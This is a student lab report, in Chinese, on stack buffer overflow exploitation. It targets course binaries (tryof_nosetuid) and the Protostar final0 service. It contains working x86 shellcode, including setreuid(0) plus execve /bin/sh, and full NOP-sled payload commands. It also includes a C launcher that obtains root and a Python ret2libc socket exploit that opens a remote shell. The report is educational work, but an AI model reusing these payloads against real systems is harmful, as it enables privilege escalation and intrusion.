【实验目的】
- 通过实验掌握缓冲区溢出的原理,并了解linux下的编程和调试基本工具。
-
利用漏洞程序(tryof、tryof_nosetuid二者选一),获得root权限。
- 鼓励忽略漏洞程序输出的地址信息,采用自己的方法估算地址。
【实验步骤】
一、基础题
1、先在自己的ubuntu上试了一下,首先关闭地址随机:


2、用的是tryof_nosetuid,分析代码,可以发现strcpy这个危险函数,并且buf[300]空间足够可以注入shellcode:
3、接下来通过gdb看栈上的空间,由于需要用到栈溢出所以测试时先输入了300个a(这里发现随着输入的数量的变化,printf输出的地址也会发生变化)
输出结果:
栈:

画出栈的结构图:

因为汇编在strcpy后的两句是leave,ret,其中leave是将rsp指向rbp,ret是main的return,所以只要把main的retrun address修改为shellcode地址的前面,再填充NOP就可以执行。
4、构造输入:
shellcode用的是ppt上给出的:
shellcode="\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
因为会填充NOP所以shellcode的位置可以不精确,设为之前测试的buf[300]的地址:0xffffce8c
因为shellcode的大小是45,所以构造如下: \(255*NOP+shellcode+10*address\)

测试,成功获得shell:
5、在centos上进行测试,首先输入300*a,得到获得新的buf[300]地址:0xffffd42c

同样的思路,将地址替换为0xffffd42c后进行测试:

6、但是这里id仍然是hacker,并没有获取root权限,在网上找了另外一个Linux/x86 - setreuid(0) + execve(“/bin/sh”) 的shellcode :
char shellcode[] = ""
	"\x31\xc0"		// clear eax, as we don't know its state
	"\xb0\x46"		// syscall setreuid
	"\x31\xdb"		// real user ID = 0
	"\x31\xc9"		// effective user ID = 0
	"\x99"			// saved set-user-ID = 0 (using EDX)
	"\xcd\x80"		// call it

	"\x96"			// clear eax, as we don't know its state after former syscall
	"\xb0\x0b"		// syscall execve
	"\x53"			// NULL string terminator
	"\x68\x2f\x2f\x73\x68"	// //sh
	"\x68\x2f\x62\x69\x6e"	// /bin
	"\x89\xe3"		// pointer to above string - path to the program to execve
	"\xcd\x80";		// call it
因为shellcode长29bytes所以填充了271*NOP+shellcode(29bytes)+address。构造输入文件centos:
echo -ne "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\xb0\x46\x31\xdb\x31\xc9\x99\xcd\x80\x96\xb0\x0b\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff" >centos
在centos上执行,成功获得root权限:

7、为了实现精确测定相关地址,gdb调试后发现跳转到0xffffd42c后执行了175条NOP,将shellcode的位置提前175:
echo -ne "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc0\xb0\x46\x31\xdb\x31\xc9\x99\xcd\x80\x96\xb0\x0b\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff" >test2
可以正常运行:

为保证没有执行NOP,将\x90替换为’A’(\x41):
echo -ne "\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x31\xc0\xb0\x46\x31\xdb\x31\xc9\x99\xcd\x80\x96\xb0\x0b\x53\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff\x2c\xd4\xff\xff" >test3
成功执行:

8、由于buf有300个空间,空间充足,仿照PPT上NSR溢出模式写exp.c:
#include <stdio.h>

#include <unistd.h>

#include <stdlib.h>

#include <sys/types.h>

#include <string.h>


u_long get_esp()
{
	__asm__("movl %esp, %eax");
}

char shellcode[] = ""
	"\x31\xc0"		// clear eax, as we don't know its state
	"\xb0\x46"		// syscall setreuid
	"\x31\xdb"		// real user ID = 0
	"\x31\xc9"		// effective user ID = 0
	"\x99"			// saved set-user-ID = 0 (using EDX)
	"\xcd\x80"		// call it

	"\x96"			// clear eax, as we don't know its state after former syscall
	"\xb0\x0b"		// syscall execve
	"\x53"			// NULL string terminator
	"\x68\x2f\x2f\x73\x68"	// //sh
	"\x68\x2f\x62\x69\x6e"	// /bin
	"\x89\xe3"		// pointer to above string - path to the program to execve
	"\xcd\x80";		// call it

int main(int argc,char **argv){
    char buf[330];
    char* p;
    p=buf;
    int i=0;
    unsigned long ret;
    int offset=0;

    if(argc>1)
        offset=atoi(argv[1]);

    ret=get_esp()-offset;

    memset(buf,0x90,sizeof(buf));

    memcpy(buf+320,(char*)&ret,4);

    memcpy(buf+150,shellcode,strlen(shellcode));

    printf("ret is at 0x%8lx\nesp is at 0x%8lx\n",ret,get_esp());
    execl("./tryof_nosetuid","tryof_nosetuid",buf,NULL);
    return 0;
}
首先测试offset=0时的情况,发现ret和buf的地址差了0xFF4,即4084。将offset设为4084后可以成功获得root权限。

二、加分项:final0
1、因为在自己的环境上始终无法配置,所以下载了protostar的镜像源,直接在protostar的环境里做。
2、IDA查看关键函数get_username(),找到s[]的大小是512。


final0在本地2995端口号进行监听。当final0正常运行后,会返回No such user+大写的用户名信息,测试发现输入的字符到532时没有回显。当测试输入532*“A”+”DDDD”后,查看报错信息,发现返回地址被修改为0x44444444,说明需要填充532bytes+4bytes才能覆盖返回地址。


3、由于get_username中有将小写转换成大写的操作,所以如果直接注入shellcode可能会失效。但是中间用了strlen()函数,遇到\x00会停止,所以要在shellcode前面加入’\x00’。
溢出的思路是用exceve@的地址填充到return address,再填充/bin/sh的地址,这样就可以获得shell权限。
在IDA中可以直接找到execve@plt的地址是0x08048c0c。

通过grep指令可以在libc中找到/bin/sh字符串的偏移:1176511。
grep -abo /bin/sh /lib/libc.so.6


再查找libc的基址,通过查看final0进程的maps找到基址:0xb7e9700。所以/bin/sh的地址=libc基址+offset,即0xb7e9700+1176511。
4、根据上述信息构造exp脚本:
from socket import *
from struct import *
import telnetlib

host = '127.0.0.1'
port = 2995

s = socket(AF_INET, SOCK_STREAM)
s.connect((host,port))

padding = 'a'*531+'\x00'
execve = pack("I", 0x08048c0c) # execve@plt

binsh = pack("I",0xb7e97000+1176511) # 0xb7e97000:libc base_addr 176511:/bin/sh

exp = padding + execve + "AAAA" + binsh + "\x00"*8

s.send(exp+'\n')
s.send("id\n")
print s.recv(1024)

t = telnetlib.Telnet() # telnetlib获取系统telnet命令执行权限

t.sock = s
t.interact()
执行结果:

三、思考
合理。

RNS溢出模式适用于源代码中buf[]较小,无法放下shellcode的情况,解决方式是将shellcode放在自己构造的空间上。
首先看代码逻辑,在buf[500]填满NOP,并从buf[0]开始填了11个构造的RET(&buf+70),在buf+444的地方填上shellcode。
其中RET的值应该等于BUF的基地址+确保RET落在NOP中的offset。在这里buf[500]的填充方式是:RRRRRRNNNNNNNSSSSSS,所以只要确保offset的长度大于RET填充的长度,使得可以跳过RET就可以了。明显70>44,所以这样的构造是可以的。理论上offset只要超过44并小于等于444(shellcode的偏移)即可。
至于为什么选择i<44,我在自己的虚拟机上跑了一下vulnerable2.c,return address=buf+18,虽然说不同版本的gcc可能buf后的填充物长度不同,但是填充了11个RET一定有一个会覆盖到return address。
